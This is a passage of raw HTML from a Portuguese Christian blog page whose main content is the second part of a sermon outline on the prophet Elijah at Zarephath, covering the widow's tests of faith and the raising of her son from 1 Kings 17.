.messangers-block.show-messageners-block{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.arcontactus-widget .arcontactus-prompt{color:#787878;font-family:Arial,sans-serif;font-size:16px;line-height:18px;width:auto;bottom:10px;right:80px;white-space:nowrap;padding:18px 20px 14px}.arcontactus-widget .arcontactus-prompt:before{border-right:8px solid transparent;border-top:8px solid transparent;border-left:8px solid #fff;border-bottom:8px solid transparent;bottom:16px;right:-15px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close{position:absolute;right:6px;top:6px;cursor:pointer;z-index:100;height:14px;width:14px;padding:2px}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-close svg{height:10px;width:10px;display:block}.arcontactus-widget .arcontactus-prompt .arcontactus-prompt-typing{border-radius:10px;display:inline-block;left:3px;padding:0;position:relative;top:4px;width:50px}.arcontactus-widget .messangers-block.sm .messanger{padding-left:50px;min-height:44px}.arcontactus-widget .messangers-block.sm .messanger span{height:32px;width:32px;margin-top:-16px}.arcontactus-widget .messangers-block.sm .messanger span svg{height:20px;width:20px;margin-top:-10px;margin-left:-10px}.arcontactus-widget .messanger{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;cursor:pointer;width:100%;padding:8px 20px 8px 60px;position:relative;min-height:54px;text-decoration:none}.arcontactus-widget .messanger:hover{background-color:#ffc107eb;border-bottom:1px dashed #00000045}.arcontactus-widget .messanger:before{background-repeat:no-repeat;background-position:center}.arcontactus-widget .messanger.facebook span{background:#0084ff}.arcontactus-widget .messanger.viber span{background:#7c529d}.arcontactus-widget .messanger.telegram span{background:#2ca5e0}.arcontactus-widget .messanger.skype span{background:#31c4ed}.arcontactus-widget .messanger.email span{background:#ff8400}.arcontactus-widget .messanger.contact span{background:#7eb105}.arcontactus-widget .messanger.call-back span{background:#54cd81}.arcontactus-widget .messanger span{position:absolute;left:10px;top:50%;margin-top:-20px;display:block;width:40px;height:40px;border-radius:50%;background-color:#0084ff;margin-right:10px;color:#fff;text-align:center;vertical-align:middle}.arcontactus-widget .messanger span i,.arcontactus-widget .messanger span svg{width:24px;height:24px;vertical-align:middle;text-align:center;display:block;position:absolute;top:50%;left:50%;margin-top:-12px;margin-left:-12px}.arcontactus-widget .messanger span i{font-size:24px;line-height:24px}.arcontactus-widget .messanger p{margin:0;font-family:Arial,sans-serif;font-size:14px;color:rgba(0,0,0,.87)}@-webkit-keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@media (max-width:468px){.arcontactus-widget.opened.arcontactus-message,.arcontactus-widget.opened.left.arcontactus-message{width:auto;right:20px;left:20px}}@keyframes arcontactus-updown{0%,100%,43%{transform:translate(0,0)}25%,35%{transform:translate(0,-10px)}}@-webkit-keyframes arcontactus-updown{0%,100%,43%{transform:translate(0 0)}25%,35%{transform:translate(-10px 0)}}@keyframes arcontactus-pulse{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}50%{opacity:.5}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@keyframes arcontactus-show-stat{0%,100%,20%,85%{-webkit-transform:scale(1);transform:scale(1)}21%,84%{-webkit-transform:scale(0);transform:scale(0)}}@-webkit-keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes arcontactus-show-icons{0%,100%,20%,85%{-webkit-transform:scale(0);transform:scale(0)}21%,84%{-webkit-transform:scale(1);transform:scale(1)}}
/*~~~~~~~~~~~~~~~~*/
@media only screen and (max-width: 480px){ .im-alert-card{left: 15%!important;} } .im-alert-card { position: fixed; left: 25%; bottom: 25%; background-color: #ffc107d9; padding: 32px 15px 22px 32px; border-radius: 15px; box-shadow: 0 4px 12px 0 rgba(9,32,76,.05); display: flex; align-items: center; max-width: 600px; min-width: 280px; color: #000000; overflow: hidden; z-index: 50; height: auto;box-shadow: 0 10px 20px 0 rgba(30,30,30,.1); } .text-layer{ display: flex; width: auto; } .text-layer span{ display:block; font-size:25px; padding-left: 12px; font-weight:700; } .flex{ flex-direction: row; flex-wrap: wrap; margin-top:12px; } .flex a.btn--subtle{ background: #ffffff; color:#000; padding:5px 12px;margin-right: 12px; font-size: 12px;box-shadow: 0 10px 20px 0 rgba(30,30,30,.1); } .flex a.btn--primary{ background: blue; color:#fff; padding:5px 12px; font-size: 12px;box-shadow: 0 10px 20px 0 rgba(30,30,30,.1);} .sub-text{ display: block; font-size:16px; margin-top: 12px } .text-layer svg{ display: block; height: 36px; width: 36px; margin-top: -4px; } .im-alert-card-close { z-index: 1;position: absolute; top: 4px; right: 8px; display: flex; height: 36px; width: 36px; transition: .3s;} .im-alert-card-close svg { width: 40px; height: 40px; fill: #4caf50; cursor: pointer}

--></style>
<!-- Your Style and Script before </head> is here -->
</head><body class="d-block is-single"><textarea disabled readonly id="element-h" style="display:none"><style>/*<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2727085994608607163&amp;zx=dac22084-d68f-4b1e-b428-929fa276a1b9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2727085994608607163&amp;zx=dac22084-d68f-4b1e-b428-929fa276a1b9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1416504746213261&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1416504746213261 -->

</head><body>*/</style></textarea>
<header class='header-animate sticky-top navbar py-0 navbar-expand-lg' content='itemid' id='header' itemid='#header' itemscope='itemscope' itemtype='https://schema.org/WPHeader'>
<input class='d-none' id='navbar-toggle' type='checkbox'/>
<div class='container position-relative px-3 flex-nowrap section' id='header-main'><div class='widget HTML logo-wrap position-relative' data-version='2' id='HTML10'>
<a class='d-block navbar-brand' href='https://www.opregadorfiel.com.br/'>
<img alt='O Pregador Fiel ' height='55' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd26FURNMefOjfCQUpM-PC5SWosT5wsMpLz_jqf4P7sGzEEgpFTD_6ttStMHTsZOZ3ABZ4Dm9mZsp5hh7CfO3Cc7oR21PHJrS-4J8NpydIEHF9GgDhO9T8V61GLpbnTMy00uNyRKBC37iNIiPNZx92F3a6FwCkc19_-wdzVPTN_32iC4lhtNj2amvFB9o8/s16000/logo.png' width='175'/>
</a>
</div><div class='widget LinkList d-flex align-self-stretch align-items-center order-lg-1 ms-auto' data-version='2' id='LinkList10'>
<div class='header-social d-flex pe-1'><a aria-label='facebook' class='px-2 text-reset jt-icon-center i-facebook' href='https://www.facebook.com/OPregador/' rel='noopener' target='_blank'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-facebook'></use></svg></a><a aria-label='instagram' class='px-2 text-reset jt-icon-center i-instagram' href='https://www.instagram.com/aldeniraraujooficial/' rel='noopener' target='_blank'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-instagram'></use></svg></a></div>
<div class='d-flex align-self-stretch align-items-center ps-1' id='dark-header'>
<label aria-label='Toggle Dark Mode' class='p-2 jt-icon-center' id='dark-toggler'><svg aria-hidden='true' class='jt-icon'><use class='icon-light' xlink:href='#i-moon'></use><use class='icon-dark' xlink:href='#i-sun'></use></svg></label>
</div>
<div class='d-flex align-self-stretch align-items-center position-md-relative' id='search-header'>
<input class='d-none' id='search-toggle' type='checkbox'/>
<label aria-label='Toggle search' class='p-2 check-text-primary hover-text-primary jt-icon-center' for='search-toggle' id='search-toggler'><svg aria-hidden='true' class='fs-5 jt-icon'><use xlink:href='#i-search'></use></svg></label>
<div class='dropdown-menu p-1 shadow-sm d-block-check'>
<form action='https://www.opregadorfiel.com.br/search' class='input-group' method='GET' target='_top'>
<input class='form-control fs-7 border-0 rounded-0 bg-transparent text-reset' id='search-input' name='q' placeholder='Enter your search' required='required' type='text' value=''/>
<input name='max-results' type='hidden' value='10'/>
<button class='btn btn-sm fw-bold py-2 px-4 rounded-pill border-0 jt-btn-primary m-0' type='submit'>Search</button>
</form>
</div>
</div>
<div class='d-flex align-self-stretch align-items-center d-lg-none'>
<label aria-label='Toggle navigation' class='p-1 jt-icon-center hover-text-primary' for='navbar-toggle' id='navbar-toggler'><svg aria-hidden='true' class='fs-3 jt-icon'><use xlink:href='#i-menu'></use></svg></label>
</div>
</div><div class='widget LinkList collapse navbar-collapse' data-version='2' id='navbar'>
<label class='d-flex position-absolute fs-1 d-lg-none mt-4 me-4 top-0 end-0' for='navbar-toggle'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-close'></use></svg></label>
<ul class='navbar-nav px-4 p-lg-0 container' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement' role='menu'>
<li class="menu-item"><a class='nav-link' href='/' itemprop='url' role='menuitem'>
<span itemprop='name'>Home</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Devocionais' itemprop='url' role='menuitem'>
<span itemprop='name'>Devocionais</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Estudos%20B%C3%ADblicos' itemprop='url' role='menuitem'>
<span itemprop='name'>Estudos Bíblicos </span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nias' itemprop='url' role='menuitem'>
<span itemprop='name'>Cerimônias </span></a>
<input class='d-none' id='sub-toggle-4' type='checkbox'/><label class='dropdown-toggle' for='sub-toggle-4'></label> <ul class="dropdown-menu rounded-0"> <li class="d-none"> 
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/2009/11/como-realizar-batismo-nas-aguas.html' itemprop='url' role='menuitem'>
<span itemprop='name'>Batismo Nas Águas</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nia%20de%20bodas%20de%20ouro' itemprop='url' role='menuitem'>
<span itemprop='name'>Bodas de Ouro</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nia%20de%20casamento' itemprop='url' role='menuitem'>
<span itemprop='name'>Casamento</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nia%20f%C3%BAnebre' itemprop='url' role='menuitem'>
<span itemprop='name'>Fúnebre </span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Cerim%C3%B4nia%2015%20anos' itemprop='url' role='menuitem'>
<span itemprop='name'>15 Anos</span></a>
</li> </ul> 
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Familia' itemprop='url' role='menuitem'>
<span itemprop='name'>Família </span></a>
<input class='d-none' id='sub-toggle-12' type='checkbox'/><label class='dropdown-toggle' for='sub-toggle-12'></label> <ul class="dropdown-menu rounded-0"> <li class="d-none"> 
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Dia%20das%20m%C3%A3es' itemprop='url' role='menuitem'>
<span itemprop='name'>Mãe</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Dia%20dos%20pais' itemprop='url' role='menuitem'>
<span itemprop='name'>Pai</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Adolescentes' itemprop='url' role='menuitem'>
<span itemprop='name'>Adolescentes</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Jovens' itemprop='url' role='menuitem'>
<span itemprop='name'>Jovens</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Familia' itemprop='url' role='menuitem'>
<span itemprop='name'>Família em Geral</span></a>
</li> </ul> 
</li><li class="menu-item"><a class='nav-link' href='https://' itemprop='url' role='menuitem'>
<span itemprop='name'>Datas Especiais</span></a>
<input class='d-none' id='sub-toggle-20' type='checkbox'/><label class='dropdown-toggle' for='sub-toggle-20'></label> <ul class="dropdown-menu rounded-0"> <li class="d-none"> 
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Ano%20novo' itemprop='url' role='menuitem'>
<span itemprop='name'>Ano Novo</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Casamento' itemprop='url' role='menuitem'>
<span itemprop='name'>Casamento</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Ceia%20do%20Senhor' itemprop='url' role='menuitem'>
<span itemprop='name'>Ceia do Senhor</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/F%C3%BAnebre' itemprop='url' role='menuitem'>
<span itemprop='name'>Culto Fúnebre</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Dia%20dos%20pais' itemprop='url' role='menuitem'>
<span itemprop='name'>Dias Dos Pais</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Dia%20das%20m%C3%A3es' itemprop='url' role='menuitem'>
<span itemprop='name'>Dia Das Mães</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Natal' itemprop='url' role='menuitem'>
<span itemprop='name'>Natal</span></a>
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/P%C3%A1scoa' itemprop='url' role='menuitem'>
<span itemprop='name'>Páscoa</span></a>
</li> </ul> 
</li><li class="menu-item"><a class='nav-link' href='https://www.opregadorfiel.com.br/search/label/Ebooks' itemprop='url' role='menuitem'>
<span itemprop='name'>Ebooks</span></a></li></ul>
</div></div>
</header>
<div class='position-relative border-bottom jt-border-light section' id='extra-menu'><div class='widget LinkList container px-0' data-version='2' id='LinkList15'>
<div class='text-center text-nowrap fs-8 overflow-hidden drag-scroll cursor-default'><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Par%C3%A1bolas'>
Parábolas </a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Artigos'>
Artigos</a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Prega%C3%A7%C3%A3o%20e%20Pregador'>
Pregação e Pregador</a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Miss%C3%B5es'>
Missões</a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Finan%C3%A7as'>
Finanças</a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='https://www.opregadorfiel.com.br/search/label/Biogr%C3%A1fico'>
Biográfico </a><a class='d-inline-block text-reset hover-text-primary px-3 py-2' href='/search/label/Escatologia'>
Escatologia</a></div>
</div></div>
<!--Main Content-->
<div id='primary'>
<div class='container px-0'>
<div class='d-lg-flex' id='main-content'>
<div class='col-lg-8 px-3' id='main'>
<div class='pt-4 no-items section' id='before-post'>
</div>
<div class='pt-4 pb-5 section' id='blog-post'><div class='widget Blog' data-version='2' id='Blog1'>
<div itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList' style='--bs-breadcrumb-divider: url("data:image/svg+xml,%3Csvg xmlns=&#39;http://www.w3.org/2000/svg&#39; height=&#39;8&#39; width=&#39;8&#39; fill=&#39;none&#39; viewbox=&#39;0 0 24 24&#39; stroke=&#39;%23686868&#39;%3E%3Cpath stroke-linecap=&#39;round&#39; stroke-linejoin=&#39;round&#39; stroke-width=&#39;1&#39; d=&#39;M 0.5,0.5 4,4 0.5,7.5&#39;/%3E%3C/svg%3E");'>
<ol class='breadcrumb d-block text-nowrap fs-7 overflow-hidden text-truncate'>
<li class='breadcrumb-item d-inline-block' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.opregadorfiel.com.br/' itemprop='item' rel='tag' title='Home'><span itemprop='name'>Home</span></a>
<meta content='1' itemprop='position'/>
</li>
<li class='breadcrumb-item d-inline-block' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.opregadorfiel.com.br/search/label/S%C3%A9rie%3A%20A%20Vida%20do%20Profeta%20Elias?max-results=10' itemprop='item' rel='tag' title='Série: A Vida do Profeta Elias'><span itemprop='name'>Série: A Vida do Profeta Elias</span></a>
<meta content='2' itemprop='position'/>
</li>
<li class='breadcrumb-item d-inline-block' itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.opregadorfiel.com.br/search/label/S%C3%A9ries?max-results=10' itemprop='item' rel='tag' title='Séries'><span itemprop='name'>Séries</span></a>
<meta content='3' itemprop='position'/>
</li>
</ol>
</div>
<article class='mb-5' id='single-content'>
<script type='application/ld+json'>
{
  "@context": "http://schema.org/",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html"
  },
  "author": {
    "@type": "Person",
    "name": "Aldenir Araújo",
    "url": "https://www.blogger.com/profile/11293878676023246775"
  },
  "publisher": {
    "@type": "Organization",
    "name": "O Pregador Fiel ",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd26FURNMefOjfCQUpM-PC5SWosT5wsMpLz_jqf4P7sGzEEgpFTD_6ttStMHTsZOZ3ABZ4Dm9mZsp5hh7CfO3Cc7oR21PHJrS-4J8NpydIEHF9GgDhO9T8V61GLpbnTMy00uNyRKBC37iNIiPNZx92F3a6FwCkc19_-wdzVPTN_32iC4lhtNj2amvFB9o8/s16000/logo.png"
    }
  },
  "headline": "A Vida do profeta Elias - Parte 2",
  "description": "Continuando nosso sermão sobre a vida do Profeta Elias. Elias, homem de caráter bem fundado, fé e coragem&#8230;",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg",
  "datePublished": "2017-02-06T12:33:00-02:00",
  "dateModified": "2021-04-05T11:42:46-03:00"
}
</script>
<header class='entry-header mb-3'>
<h1 class='entry-title mb-4'>A Vida do profeta Elias - Parte 2</h1>
<div class='entry-meta mb-3 text-secondary d-flex flex-wrap fw-light'>
<div class='me-3'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-user'></use></svg>Aldenir Araújo</div>
<div class='me-3'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-clock'></use></svg><span class='date-format' data-date='2017-02-06T12:33:00-02:00'>fev. 6, 2017</span></div>
<a class='me-3 text-reset' href='#comments'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-comment'></use></svg>2</a>
<div class='d-none'><svg aria-hidden='true' class='me-1 jt-icon'><use xlink:href='#i-eye'></use></svg><span class='jt-get-view' data-id='2653960194583281457' data-increment='true'></span></div>
</div>
</header>
<div class='social-share mb-3'>
<center>
<p>Anúncios Patrocinados:</p>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1416504746213261'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-1416504746213261' data-ad-format='auto' data-ad-slot='3849735731' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<div class='d-flex fs-5'>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://www.facebook.com/sharer.php?u=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#3b5998' target='_blank' title='Facebook Share'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-facebook'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://twitter.com/intent/tweet?url=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#55acee' target='_blank' title='Tweet This'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-twitter'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://pinterest.com/pin/create/button/?url=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400/profeta-Elias.jpg' rel='nofollow noopener noreferrer' style='background-color:#cb2027' target='_blank' title='Pin It'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-pinterest'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#2554bf' target='_blank' title='Linkedin Share'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-linkedin'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://www.tumblr.com/share/link?url=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#314358' target='_blank' title='Tumblr Share'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-tumblr'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://wa.me/?text=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#25d366' target='_blank' title='Share to whatsapp'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-whatsapp'></use></svg></a>
<a class='me-2 mb-2 btn btn-sm jt-icon-center text-white rounded-pill' href='https://t.me/share/url?url=https://www.opregadorfiel.com.br/2017/02/a-vida-do-profeta-elias-parte-2.html' rel='nofollow noopener noreferrer' style='background-color:#0088cc' target='_blank' title='Share to telegram'><svg aria-hidden='true' class='jt-icon'><use xlink:href='#i-telegram'></use></svg></a>
</div>
</div>
<div class='entry-text text-break mb-5' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s1600/profeta-Elias.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="A Vida do profeta Elias" border="0" height="200" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirLaamfij5k5gOXQMFxqEAEcwz1e10sAG_nNYwmMTAEblQj_jQw8KrPHOTyjbSTwTxxsKu-FfC9klpSzodIUdQMoJycYonEbENdsKKhoY23MYQ2XRmoQvbIUO5CiwNOxLv_zdeQoI3BYjT/s400-rw/profeta-Elias.jpg" title="A Vida do profeta Elias" width="400" /></a></div>
Continuando nosso sermão sobre a vida do Profeta Elias.<br />
<br />
Elias, homem de caráter bem fundado, fé e coragem&#8230; Se você não leu a primeira parte do <a href="http://www.opregadorfiel.com.br/2017/01/a-vida-do-profeta-elias-parte-1.html" target="_blank">estudo sobre a vida do profeta Elias, pode fazê-lo aqui</a> <br />
<h2>
VIII. Elias em Sarepta</h2>
Porque Elias era um homem como nós, ele indubitavelmente se perguntou o que Deus tinha reservado para ele quando viu o riacho começar a secar. Uma vez que ele estava confiando em Deus, ele creu e a ajuda chegou. <i>"Veio-lhe então a palavra do Senhor, dizendo: Levanta-te, vai para Sarepta, que pertence a Sidom, e habita ali; eis que eu ordenei a uma mulher viúva ali que te sustente"</i> (I Reis 17:8-9). Elias deveria se levantar, ir para Sarepta e habitar lá. Somente em Sarepta uma viúva lhe daria comida. A palavra Sarepta significa "refino" ou "lugar de fundição". O Senhor estava preparando um vaso limpo para o próximo grande passo em Seu plano de libertação e purificação para Israel. <br />
<br />
<strong>A. Elias se levantou e foi para Sarepta, v. 10</strong> <br />
1. Elias teria que viajar mais de 100 quilômetros a pé, através de um país atingido pela seca, para chegar a Sarepta. <br />
2. Quando chegou à cidade, não procurou um lugar para descansar ou se refrescar. <br />
3. Em vez disso, ele encontrou a pessoa que estava procurando. <br />
<br />
<strong>B. A viúva foi testada por Elias.</strong> <br />
1. Seu nome não é mencionado nem quaisquer outros detalhes. <br />
2. Se ela era rica ou pobre, uma judia ou uma gentia não lhe foi dito. <br />
3. O artigo definido indica que esta era a mulher que Deus tinha em mente. <br />
4. Elias não sabia disso no início, mas testou-a para ver se ela era mesma. V. 10-12 <br />
a. Ele pediu-lhe que lhe trouxesse um pouco de água num recipiente que pudesse beber. <br />
b. Quando ela saiu para buscar um pouco de água, ele a chamou para lhe trazer pão também. Note sua resposta no V. 12 <br />
1) Ela era pobre e destituída. <br />
2) Ela não tinha recursos, exceto um punhado de farinha e um pouco de azeite. <br />
3) Elias tinha aprendido a confiar em Deus para sua provisão. <br />
4) Ele também tinha aprendido que Deus frequentemente usava caminhos e circunstâncias não convencionais para realizar Sua vontade. <br />
c. Então ele testou sua fé. V. 13-14 <br />
1) Na superfície, este terceiro teste de Elias pode parecer egoísta. <br />
2) Ela deveria lhe trazer algo antes que ela ou seu filho fossem servidos. <br />
3) Elias estava testando o coração da mulher. <br />
4) Ela acreditaria na promessa do verso 14? <br />
5) A fé age e espera que os resultados aconteçam. <br />
6) Quando Deus ordena, devemos obedecer, mesmo se o que Deus disse é oposto ao que esperamos. <br />
7) A fé vai em frente e confia em Deus para os resultados. <br />
8) Muitas vezes queremos ver o fim desde o início, mas a fé se contenta em aceitar o que Deus diz. <br />
9) A fé não é ocupada com as dificuldades, mas com o Senhor com quem todas as coisas são possíveis. <br />
10) A fé não é envolvida nas circunstâncias, mas é ocupada com o Deus que controla as circunstâncias. <br />
<i>"Temei ao Senhor, vós, seus santos, porque nada falta aos que o temem"</i> (Salmo 34:9) <br />
<i>"Porquanto o Senhor Deus é sol e escudo; o Senhor dará graça e glória; não negará bem algum aos que andam na retidão". </i>(Salmo 84:11) <br />
Elias, a viúva e seu filho olharam para Deus e se encorajaram em Sua grandeza. Então a viúva iria a vasilha e acharia comida suficiente para aquele dia. Ela levaria o que era necessário, acreditando que, por causa da grandeza e do poder de Deus, haveria refeição suficiente na vasilha novamente no dia seguinte. O mesmo ocorreu com o azeite. <br />
d. Outro teste para a viúva. <i>"Depois destas coisas aconteceu adoecer o filho desta mulher, dona da casa; e a sua doença se agravou tanto, que nele não ficou mais fôlego. Então disse ela a Elias: Que tenho eu contigo, ó homem de Deus? Vieste tu a mim para trazeres à memória a minha iniquidade, e matares meu filho?"</i> (1 Reis 17:17-18) <br />
1) Seu filho ficou doente até o ponto em que já não estava respirando. <br />
2) Isso significa que ele estava morto! <br />
3) Ela estava com medo que isto fosse juízo sobre ela por algum pecado passado. <br />
4) Elias encontrou enfrentou essa situação difícil com segurança tranquilidade. <i>&#8220;Respondeu-lhe ele: Dá-me o teu filho. E ele o tomou do seu regaço, e o levou para cima, ao quarto onde ele mesmo habitava, e o deitou em sua cama&#8221;</i> (1 Reis 17:19) <br />
a) Elias tinha sido falsamente acusado pela viúva. <br />
b) Elias tinha passado muito tempo na presença do Senhor; de modo que a morte deste rapaz e a injusta acusação de sua perturbada mãe não afetaram seu equilíbrio espiritual. <br />
c) Ele tomou o menino em seus braços e orou. <i>"E, clamando ao Senhor, disse: Ó Senhor meu Deus, até sobre esta viúva, que me hospeda, trouxeste o mal, matando-lhe o filho? &#8221;</i> (1 Reis 17:20) <br />
d) O Senhor o enviara para a casa da viúva, e ela havia cuidado dele durante muitos meses, possivelmente um ano ou mais até então. <br />
e) Elias se perguntou por que Deus tinha permitido que isso acontecesse. <br />
f) Então, somos informados: <i>"Então se estendeu sobre o menino três vezes, e clamou ao Senhor, dizendo: Ó Senhor meu Deus, faze que a vida deste menino torne a entrar nele" </i>(1 Reis 17:21) <br />
5) É claro que Elias cria plenamente que Deus responderia a sua oração. <br />
a) Ele não orou em uma reunião pública, pois alguns assuntos são discutidos com Deus somente. <br />
b) Algumas coisas são realizadas somente quando lutamos em privado na oração. <br />
6) Elias mostrou perseverança. <br />
a) Ele não desistiu, mas estendeu-se sobre a criança três vezes. <br />
